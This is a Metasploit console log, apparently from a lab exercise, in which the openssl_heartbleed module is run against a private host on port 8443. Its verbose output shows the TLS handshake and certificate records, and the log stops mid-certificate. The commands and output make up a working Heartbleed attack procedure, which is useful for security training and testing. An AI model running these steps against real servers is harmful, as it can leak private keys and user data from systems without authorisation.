 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOST 192.168.85.133
RHOST => 192.168.85.133
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.85.133:8443 - Leaking heartbeat response #1
[*] 192.168.85.133:8443 - Sending Client Hello...
[*] 192.168.85.133:8443 - SSL record #1:
[*] 192.168.85.133:8443 - Type: 22
[*] 192.168.85.133:8443 - Version: 0x0301
[*] 192.168.85.133:8443 - Length: 86
[*] 192.168.85.133:8443 - Handshake #1:
[*] 192.168.85.133:8443 - Length: 82
[*] 192.168.85.133:8443 - Type: Server Hello (2)
[*] 192.168.85.133:8443 - Server Hello Version: 0x0301
[*] 192.168.85.133:8443 - Server Hello random data: 672744ca08e41c23a6fac1fc0d7fb6ec54add5933f796c973dd856acf3d1c4a8
[*] 192.168.85.133:8443 - Server Hello Session ID length: 32
[*] 192.168.85.133:8443 - Server Hello Session ID: 47a204758d4f5faa759d9890982ab0e0ea4c4d76aea7b14bda2b0434af4b6ad2
[*] 192.168.85.133:8443 - SSL record #2:
[*] 192.168.85.133:8443 - Type: 22
[*] 192.168.85.133:8443 - Version: 0x0301
[*] 192.168.85.133:8443 - Length: 822
[*] 192.168.85.133:8443 - Handshake #1:
[*] 192.168.85.133:8443 - Length: 818
[*] 192.168.85.133:8443 - Type: Certificate Data (11)
[*] 192.168.85.133:8443 - Certificates length: 815
[*] 192.168.85.133:8443 - Data length: 818
[*] 192.168.85.133:8443 - Certificate #1:
[*] 192.168.85.133:8443 - Certificate #1: Length: 812
[*] 192.168.85.133:8443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield,S